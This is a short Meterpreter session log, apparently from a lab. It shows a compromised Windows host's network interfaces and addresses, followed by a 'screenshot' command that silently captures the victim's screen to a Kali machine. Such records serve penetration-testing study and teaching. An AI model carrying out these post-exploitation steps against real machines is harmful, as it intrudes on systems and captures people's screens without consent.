 Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:17:cf:6d
MTU          : 1500
IPv4 Address : 192.168.50.6
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::56f:d406:f86f:9ed5
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  6
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:3206
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/CAnQgnFm.jpeg
meterpreter >